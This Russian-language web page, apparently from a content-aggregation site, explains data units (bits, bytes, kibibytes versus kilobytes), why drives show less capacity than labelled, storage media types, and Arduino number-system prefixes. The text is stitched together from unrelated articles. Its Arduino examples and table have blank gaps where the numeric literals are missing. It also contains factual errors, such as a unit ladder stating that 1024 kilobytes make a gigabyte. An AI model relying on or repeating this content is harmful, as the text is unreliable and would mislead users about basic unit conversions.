<p>Наверное, Вы уже догадались, почему жесткий диск объемом 1 Терабайт в ОС Windows отображается как 931 ГБ, а не 1000.</p>
<p>Так что, не ругайте производителей и уж тем более компьютерную фирму, всё отмерено верно, но разными рулетками </p>
<p>Т.е. 70 гигабайт никуда не делись, просто гибибайт на жестком диске меньше, чем гигабайт.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='133864,133865,133866,133867,133868,133869,133870,133871,133872,133873'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-133848 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/3/6/8/3683a2742e99df6ea6cba69351e036c4.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/3/6/8/3683a2742e99df6ea6cba69351e036c4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/3/6/8/3683a2742e99df6ea6cba69351e036c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сегодня Вы узнаете что такое ниббл, чему равен полубайт и четверть байта, сколько бит в 0,5 Байт или в 0,25 байт Самые основные единицы измерения Информатики" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/e/e/c/eec09de3a674a05d6d55e9ed893499ec.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/e/e/c/eec09de3a674a05d6d55e9ed893499ec.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/e/e/c/eec09de3a674a05d6d55e9ed893499ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: байт [б] в ниббл • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/3/0/4300c3e989f4bff1455400f4c87e0def.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/3/0/4300c3e989f4bff1455400f4c87e0def.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/3/0/4300c3e989f4bff1455400f4c87e0def.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мебибайт [миб] в килобайт (10³байт) [кб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/b/7/fb7c3681c7afe8d9d2f376f1c0888450.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/b/7/fb7c3681c7afe8d9d2f376f1c0888450.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/b/7/fb7c3681c7afe8d9d2f376f1c0888450.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мебибайт [миб] в мегабайт (10⁶ байт) [мб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/2/2/7/227e9c2df0f47765aa282641969ed16e.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/2/2/7/227e9c2df0f47765aa282641969ed16e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/2/2/7/227e9c2df0f47765aa282641969ed16e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: килобайт (10³байт) [кб] в бит [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/9/0/490382667d16e86941bd941fe89e190b.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/9/0/490382667d16e86941bd941fe89e190b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/9/0/490382667d16e86941bd941fe89e190b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мегабит (10⁶ бит) [мбит] в байт [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/7/d/1/7d1f76f504f8f7b925722b91acbdf36b.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/7/d/1/7d1f76f504f8f7b925722b91acbdf36b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/7/d/1/7d1f76f504f8f7b925722b91acbdf36b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько в килобайте байт? единицы измерения информации. | it-уроки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/0/a/e/0ae7b71bf231b95e7b25efe1e065fecd.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/0/a/e/0ae7b71bf231b95e7b25efe1e065fecd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/0/a/e/0ae7b71bf231b95e7b25efe1e065fecd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/5/6/9/569dc509a70faf57083a93f2f47a3570.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/5/6/9/569dc509a70faf57083a93f2f47a3570.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/5/6/9/569dc509a70faf57083a93f2f47a3570.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему именно 8 бит в байте" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/1/a/9/1a91de4d39e16f8490fb16b54566809c.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/1/a/9/1a91de4d39e16f8490fb16b54566809c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/1/a/9/1a91de4d39e16f8490fb16b54566809c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: ниббл в мегабайт (10⁶ байт) [мб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Не запутались? Тогда еще один пример.</p>
<h3>«Почему на флешке меньше места?»</h3>
<p>То же самое и с флэш-накопителями. Если Вы посмотрите на свойства своей флэшки, то (к примеру) вместо 16 GB, указанных на корпусе, увидите 14.9 ГБ!!!</p>
<p>На флешке вместо 16 GB — 14.9 ГБ</p>
<p>Теперь Вы знаете, что 1.1 ГБ «потерялся» при пересчете из килобайт в кибибайты.</p>
<h2>Виды носителей</h2>

<p><img width="300" height="178" decoding="async" src="/wp-content/uploads/e/9/c/e9c50741969a6815b5dd4f2448d610b8.jpeg" alt="" />Привод DVD</p>
<h3>Оптические носители</h3>
<p>Информацию с оптических носителей считывают в оптическом приводе с помощью лазера. Во время написания этой статьи (весна 2013 года) самые распространенные оптические носители — оптические диски CD, DVD, Blu-ray и Ultra Density Optical (UDO). Накопитель может быть один, или их может быть несколько, объединенных в одном устройстве, как например в оптических библиотеках. Некоторые оптические диски позволяют осуществлять повторную запись.</p>
<p><img width="300" height="220" decoding="async" src="/wp-content/uploads/d/2/1/d2127faea2f5fd37b4093335a534e632.gif" alt="" />Полупроводниковый накопитель</p>
<h3>Полупроводниковые носители</h3>
<p>Полупроводниковая память — одна из наиболее часто используемых видов памяти. Это вид памяти параллельного действия, позволяющий одновременный доступ к любым данным, независимо в какой последовательности эти данные были записаны.</p>
<p>Почти все первичные устройства памяти, а также устройства флеш-памяти — полупроводниковые. В последнее время в качестве альтернативы жестким дискам становятся более популярными твердотельные накопители SSD (от английского solid-state drives). Во время написания этой статьи эти накопители стоили намного дороже жестких дисков, но скорость записи и считывания информации на них значительно выше. При падениях и ударах они повреждаются намного меньше, чем магнитные жесткие диски, и работают практически безшумно. Кроме высокой цены, твердотельные накопители, по сравнению с магнитными жесткими дисками, со временем начинают работать хуже, и потерянные данные на них очень сложно восстановить, по сравнению с жесткими дисками. Гибридные жесткие диски совмещают твердотельный накопитель и магнитный жесткий диск, увеличивая тем самым скорость и срок эксплуатации, и уменьшая цену, по сравнению с твердотельными накопителями.</p>
<p><img width="300" height="184" decoding="async" src="/wp-content/uploads/b/e/8/be8fc0170746006d42a3bdaab662e4dd.jpeg" alt="" />Накопитель на жестких магнитных дисках</p>
<h3>Магнитные носители</h3>
<p>Поверхности для записи на магнитных носителях намагничиваются в определенной последовательности. Магнитная головка считывает и записывает на них данные. Примерами магнитных носителей являются накопители на жестких магнитных дисках и дискеты, которые уже почти полностью вышли из употребления. Аудио и видео также можно хранить на магнитных носителях — кассетах. Пластиковые карты часто хранят информацию на магнитных полосах. Это могут быть дебетовые и кредитные карты, карты-ключи в гостиницах, водительские права, и так далее. В последнее время в некоторые карты встраивают микросхемы. Такие карты обычно содержат микропроцессор и могут выполнять криптографические вычисления. Их называют смарт-картами.</p>
<p>Перфокарта для ткацкого станка</p>
<h3>Бумажные носители</h3>

<p>Перфокарта и USB-флеш-накопитель</p>
<p>До появления магнитных и других носителей данные хранили на бумаге. Обычно в таком виде были записаны машинные команды, и их могли читать как люди, так и машины, например компьютеры или ткацкие станки. В основном для этих целей использовали перфокарты и перфоленты, где информация хранилась в виде чередующихся отверстий, и отсутствия отверстий. Перфоленту использовали, чтобы записывать текст на телеграфе и в типографии или редакции газет, а также в кассовых аппаратах. Постепенно с конца 50-x и до конца 80-х их заменили магнитные носители. Сейчас бумажные носители используют для подсчета голосов на выборах и для автоматической проверки контрольных работ, ответы к которым записываются на специальную карту, а потом читаются компьютером.</p>
<p>Автор статьи: Kateryna Yuri</p>
<h2>Другие системы счисления</h2>
<p>Данные в памяти микроконтроллера хранятся в двоичном представлении, но помимо него существуют и другие системы счисления, в которых мы можем работать. Переводить числа из одной системы счисления в другую не нужно: программе абсолютно всё равно, в каком формате вы скармливаете значение переменной, они автоматически будут интерпретированы в двоичный вид. Разные системы счисления введены в первую очередь для удобства программиста.</p>
<p>Теперь по сути: Arduino поддерживает четыре классических системы счисления: двоичную, восьмеричную, десятичную и шестнадцатеричную.</p>
<ul>
<li>Двоичная (Binary) имеет префикс 0b (ноль бэ) или B, то есть двоичное число 101 запишется как  или .</li>
<li>С десятичной (DEC) всё просто, пишем числа так, как они выглядят.  это десять,  это двадцать пять и так далее.</li>
<li>Восьмеричная (Octal) может содержать числа от 0 до 7 и имеет префикс  (ноль), например .</li>
<li>16-ричная (hexademical) система имеет 16 значений на один разряд, первые 10 как у десятичной, остальные – первые буквы латинского алфавита: 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, a, b, c, d, e, f. При записи имеет префикс 0x (ноль икс), число FF19 запишется как .</li>
</ul>
<table>
<tbody>
<tr>
<td>Базис</td>
<td>Префикс</td>
<td>Пример</td>
<td>Особенности</td>
</tr>
<tr>
<td>2 (двоичная)</td>
<td>
B или 0b (ноль бэ)</td>
<td>
B1101001</td>
<td>цифры 0 и 1</td>
</tr>
<tr>
<td>8 (восьмеричная)</td>
<td>
 (ноль)</td>
<td>
175</td>
<td>цифры 0 – 7</td>
</tr>
<tr>
<td>10 (десятичная)</td>
<td>нет</td>
<td>100500</td>
<td>цифры 0 – 9</td>
</tr>
<tr>
<td>16 (шестнадцатеричная)</td>
<td>
0x (ноль икс)</td>
<td>
0xFF21A</td>
<td>цифры 0-9, буквы A-F</td>
</tr>
</tbody>
</table>
<p>Основная фишка 16-ричной системы в том, что она позволяет записывать длинные десятичные числа короче, например один байт (255) запишется как , два байта (65 535) как , а жуткие три байта (16 777 215) как .</p>
<p>Двоичная система обычно используется для наглядного представления данных и низкоуровневых конфигураций различного железа. Например конфиг кодируется одним байтом, каждый бит в нём отвечает за отдельную настройку (вкл/выкл), и передав один байт вида  можно сразу кучу всего настроить, к этому мы вернёмся в уроке работа с регистрами из раздела продвинутых уроков. В документации по этому поводу пишут в стиле “первый бит отвечает за это, второй за то” и так далее. Перейдём к изменению состояний битов.</p>
<h2>Обозначение</h2>
<p>Использование русской прописной буквы «Б» для обозначения байта регламентирует Межгосударственный (СНГ) стандарт ГОСТ 8.417-2002 («Единицы величин») в «Приложении А» и Постановление Правительства РФ от 31 октября 2009 г. № 879. Кроме того, констатируется традиция использования приставок СИ вместе с наименованием «байт» для указания множителей, являющихся степенями двойки (1 Кбайт = 1024 байт, 1 Мбайт = 1024 Кбайт, 1 Гбайт = 1024 Мбайт и т. д., причём вместо строчной «к» используется прописная «К»), и упоминается, что подобное использование приставок СИ не является корректным. По ГОСТ IEC 60027-2-2015 строчная «к» соответствует 1000 и «Ки» — 1024, так 1 КиБ = 1024 Б, 1 кБ = 1000 Б.
</p>
<p>Следует учитывать, что в ГОСТ 8.417, кроме «бит», для бита нет однобуквенного обозначения, поэтому использование записи вроде «Мб» как синонима для «Мбит» не соответствует этому стандарту. Но в некоторых документах используется сокращение b для bit: IEEE 1541-2002, IEEE Std 260.1-2004, в нижнем регистре: ГОСТ Р МЭК 80000-13—2016, ГОСТ IEC 60027-2-2015.
</p>
<p>В международном стандарте МЭК IEC 60027-2 от 2005 года для применения в электротехнической и электронной областях рекомендуются обозначения:
</p>
<ul>
<li>bit — для бита;</li>
<li>o, B — для октета, байта. Причём о — единственное указанное обозначение во французском языке.[<i>источник не указан 95 дней</i>]</li>
</ul>
<h2>Отличия между «мегабайтами», «мебибайтами» и «мегабитами»</h2>
<p>Двоичные приставки. В названиях существует некоторая путаница. Например, существует приставка «би-», и по правилам двойка в какой-то степени должна обозначаться именно с ее помощью. Например, 1024 байта — кибибайт, а килобайт — это ровно 1000 байтов. Соответственно, 1024 кибибайта — мебибайт, а 1000 килобайтов — мегабайт.</p>
<p>Но де-факто такими обозначениями мало кто пользуется. Большинство называет кибибайты и мебибайты килобайтами и мегабайтами. Мы упомянули это, только чтобы вас не смущали обозначения единиц измерения «КиБ», «МиБ» или же KiB, MiB и так далее. Они означают именно кибибайты и мибибайты и используются, например, в некоторых операционных системах.</p>
<p>Отсчет от бита. А еще есть «килобиты», «мегабиты» и «гигабиты» — вы наверняка слышали о таких единицах в рекламе интернет-провайдеров. Так сложилось исторически. На «нижних», близких к физической электронике уровнях сети для расчета количества информации используются биты, а не байты. На более «высоких» уровнях применяются байты, но расчеты в кило- и мегабитах закрепились.</p>
<p>Расчет в таких случаях производится не от байта, а от бита. То есть в степень возводится не количество байт, а количество бит. 1 килобайт — это 8 килобит, так же как и 1 байт — это 8 бит.</p>
<p>Для килобитов, мегабитов и других подобных единиц тоже действует правило с приставкой «би-», так что технически правильнее было бы писать «кибибит», «мебибит» и так далее. Килобит и мегабит в таком случае означали бы 1000 бит и 1000 килобит соответственно. Но опять же такими обозначениями мало кто пользуется.</p>
<h2>Что такое байт, килобайт, мегабайт, гигабайт</h2>
<p>Несколько десятков лет назад память компьютеров была небольшой, и составляла не более десятка бит или пары байтов. Хранить там можно было несколько формул, пару примеров или математических выражений.</p>
<p>Сейчас же объемы жестких дисков составляют по несколько терабайт, а размеры файлов исчисляются гигабайтами. Поэтому с ходом компьютерного прогресса появилась проблема в записи того, сколько памяти занимает документ.</p>
<p>Именно тогда и были придуманы другие величины, которые полностью выходили из термина «бит».</p>
<p>Иначе говоря, термины «байт», «килобайт», «мегабайт» и «гигабайт» — это универсальные единицы измерения объема информации, которые обозначают то, сколько места файлы занимают на жестком диске.</p>
<p>Как оно работает?</p>
<p>Все жесткие диски, SD-карты, флешки можно объединить под одним общим названием – физический носитель.</p>
<p>Говоря простым языком, все эти физические носители состоят из небольших ячеек для хранения информации.</p>
<p>В них посредством двоичного кода записываются данные, которые переносятся на него. Эти ячейки называются битами, и именно они является наименьшей величиной компьютерной информации.</p>
<p>Когда вы переносите информацию на носитель – она как бы записывается в этих ячейках памяти и начинает занимать место.</p>
<p>Собственно, объем файла и обозначает, сколько байтов будет задействовано при хранении определенного файла. В этом и заключается принцип обозначения объема.</p>
<p>Кроме того, данные, которые используются в системе временно записываются в особый участок памяти – оперативную.</p>
<p>Они присутствуют там до тех пор, пока необходимы, и после этого выгружаются. Данные туда записываются в точно такие же ячейки, поэтому RAM имеет свое обозначение объема, пусть и гораздо меньшее, чем жесткие диски.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='133874,133875,133876,133877,133878,133879,133880,133881,133882'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-11' class='gallery galleryid-133848 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/6/3/6/6367dace3cdbf41c37ec9504c9cffe69.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/6/3/6/6367dace3cdbf41c37ec9504c9cffe69.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/6/3/6/6367dace3cdbf41c37ec9504c9cffe69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Что больше 1кб или 1мб? сколько мб в 1 гб, единицы измерения информации" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/e/7/fe77aef391e41c6e339031eb1414e71d.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/e/7/fe77aef391e41c6e339031eb1414e71d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/e/7/fe77aef391e41c6e339031eb1414e71d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бит" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/c/3/3/c33de3926d6a539cb8a8ba43b59d16b6.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/c/3/3/c33de3926d6a539cb8a8ba43b59d16b6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/c/3/3/c33de3926d6a539cb8a8ba43b59d16b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/9/7/a/97a13c1df067b68fc5618544a8f5019e.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/9/7/a/97a13c1df067b68fc5618544a8f5019e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/9/7/a/97a13c1df067b68fc5618544a8f5019e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: бит [б] в байт [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/7/2/c/72c9c64bac85fa7252b438a7cbdc6204.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/7/2/c/72c9c64bac85fa7252b438a7cbdc6204.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/7/2/c/72c9c64bac85fa7252b438a7cbdc6204.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мебибайт [миб] в кибибайт [киб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/9/e/49eff263d7f83e3623f641e2616a6261.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/9/e/49eff263d7f83e3623f641e2616a6261.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/9/e/49eff263d7f83e3623f641e2616a6261.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/5/2/e/52ece8e949db0f5e7062c272d4426401.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/5/2/e/52ece8e949db0f5e7062c272d4426401.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/5/2/e/52ece8e949db0f5e7062c272d4426401.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/5/3/1/5319540eb8b5e1d17b01d4b37c50ef62.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/5/3/1/5319540eb8b5e1d17b01d4b37c50ef62.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/5/3/1/5319540eb8b5e1d17b01d4b37c50ef62.jpeg" class="attachment-thumbnail size-thumbnail" alt="Конвертер величин" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/c/b/5/cb5b70fd45ca8d63e86415f2ec3d05cb.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/c/b/5/cb5b70fd45ca8d63e86415f2ec3d05cb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/c/b/5/cb5b70fd45ca8d63e86415f2ec3d05cb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Байт" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Что больше – мегабит или мегабайт</h3>
<p>Нередко на описании USB-портов материнской платы, а также в характеристиках к флеш-картам и другим переносным носителям указывается скорость передачи информации.</p>
<p>Она обозначается как Гб/сек или Мб/сек, однако не надо путать их – это вовсе не гигабайт/секунду и не мегабайт/секунду.</p>
<p>В данном случае так обозначаются другие единицы измерения – мегабиты и гигабиты.</p>
<p>С их помощью измеряется скорость передачи информации.</p>
<p>Эти величины намного меньше, чем мегабайты и гигабайты, и вычисляются они, в отличие от вышеназванных объемов, в десятичной системе счисления.</p>
<p>Почти всегда эти обозначения можно увидеть в скоростях интернет-провайдеров.</p>
<p>Поэтому, если скорость вашей сети равна 100 Мбит/сек, то за одну секунду подключения на ваш компьютер поступит 1 000 000 * 100 бит информации.</p>
<p>Технологии интернет-соединения дают возможность предлагать пользователям уже не мегабитные, а гигабитные варианты подключения.</p>
<p>Стандарты портов USB 3.0 позволяют передавать информацию на скорости 5Гбит/сек, и это далеко не предел – ведь уже сейчас в материнских платах появляются разъемы более высоких и скоростных версий.</p>
<p>Стоит отметить, что вопрос о том, что больше: мегабит или мегабайт – некорректен и на него нельзя дать ответ.</p>
<p>Это разные величины, разные способы измерения. Они хоть и сопоставляются между собой, однако, никто этого не делает, поскольку это не имеет смысла и практической пользы.</p>
<h3>Сколько мегабайт в гигабайте</h3>
<p>Все большее выходит из меньшего. Так, группа из восьми ячеек бита создает одну большую ячейку байта, то есть 8 бит = 1 байт.</p>
<p>Далее величины значительно увеличиваются:</p>
<ul>
<li>1024 байт = 1 килобайт,</li>
<li>1024 килобайт = 1 гигабайт,</li>
<li>1024 гигабайт = 1 терабайт.</li>
</ul>
<p>Большие объемы не используются в домашних ПК, поэтому говорить о них нет особого смысла.</p>
<p>У рядового пользователя сразу встанет закономерный вопрос – а почему расчеты и градация такая странная?</p>
<p>Не проще ли было сделать так, чтобы 10 бит равнялись 1 байту, а 1 гигабайт соответствовал 1000 мегабайт?</p>
<p>Да, действительно, это было бы гораздо проще. Однако, проще в привычной нам системе счисления.</p>
<p>Дело вот в чем. В реальном мире мы используем диапазон чисел от 0 до 9. Это называется десятичная система счисления. Но компьютеры думают по-другому: они знают только два числа – 0 и 1, то есть система их вычислений двоичная.</p>
<p>Эти числа, условно, обозначают «Да» или «Нет». В данном случае они показывают, заполнена ячейка хранения информации, или нет.</p>
<p>Не вдаваясь в математику, стоит сказать только о том, что при переводе чисел из понятной компьютеру двоичной системы в нашу, десятеричную, двойка возводится в определенную степень.</p>
<p>А в степени двойки нету чисел, кратных 10. Именно поэтому расчеты такие странные: 1 байт в данном случае равен 2 в 3 степени бит и так далее.</p>
<p>Таким образом градация осуществляется от двойки, и число тем больше, чем большее количество раз ее перемножают саму на себя.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://nephros-crimea.ru/networks/kak-podobrat-noutbuk-dla-babuski-na-cto-obratit-vnimanie-kakie-modeli-podhodat.html" rel="bookmark" title="Как правильно выбрать хороший ноутбук и не ошибиться? 10 советов от профессионалов">Как правильно выбрать хороший ноутбук и не ошибиться? 10 советов от профессионалов</a></li>
<li><a href="https://nephros-crimea.ru/networks/6-vydausihsa-unyh-programmistov.html" rel="bookmark" title="6 технологических стартапов с основателями до 18 лет">6 технологических стартапов с основателями до 18 лет</a></li>
<li><a href="https://nephros-crimea.ru/networks/ne-udaetsa-najti-dns-address-servera-cto-delat.html" rel="bookmark" title="Как исправить ошибку: «не удается найти dns адрес сервера»">Как исправить ошибку: «не удается найти dns адрес сервера»</a></li>
<li><a href="https://nephros-crimea.ru/networks/kak-ustroena-odnorangovaa-lokalnaa-set.html" rel="bookmark" title="Каковы отношения между компьютерами в одноранговых сетях">Каковы отношения между компьютерами в одноранговых сетях</a></li>
</ol>
</div>
<!-- CONTENT END 4 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


